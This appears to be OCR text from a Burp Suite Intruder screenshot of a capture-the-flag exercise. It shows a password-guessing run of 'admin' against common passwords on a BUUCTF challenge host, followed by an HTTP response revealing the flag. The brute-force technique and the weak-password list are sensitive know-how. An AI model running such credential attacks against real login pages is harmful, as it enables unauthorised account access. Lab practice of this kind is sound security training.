 Attack Save
4. Intruder attack of http://35537fd2-7dd9-41c1-b354-684dca05c408.node5.buuoj.cn:81
Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload 1 Payload 2 Status code Response r... Error Timeout Length Comment
1256 admin 6490 200 49 290
0 200 43 265
2 admin 987654321 200 43 265
24 admin 555555 200 43 265
46 admin fuckyou 200 40 265
68 admin 12345678 200 48 265
90 admin 000000 200 43 265
112 admin qwertyuiop 200 46 265
134 admin computer 200 39 265
156 admin target123 200 39 265
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex Render SSTVINFO \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 12 Oct 2025 11:23:55 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/7.3.5
8 Cache-Control: no-cache
9 Content-Length: 58
10
11 flag{9a18f4fa-ae84-4dfa-a491-2775ec7c5bfa}
12